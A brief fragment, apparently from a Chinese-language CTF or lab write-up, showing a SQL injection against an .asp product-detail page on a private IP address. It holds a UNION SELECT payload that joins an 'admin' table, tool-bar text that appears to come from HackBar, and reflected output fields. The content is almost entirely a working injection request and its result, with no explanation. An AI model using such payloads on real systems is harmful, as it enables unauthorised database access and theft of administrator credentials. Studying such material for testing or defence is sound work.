 http://192.168.181.203:8001/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,a.id,b.id,* from (admin as a inner join admin as b on a.id=b.id)
Enable Post data Enable Referrer
名称: 3
介绍: 252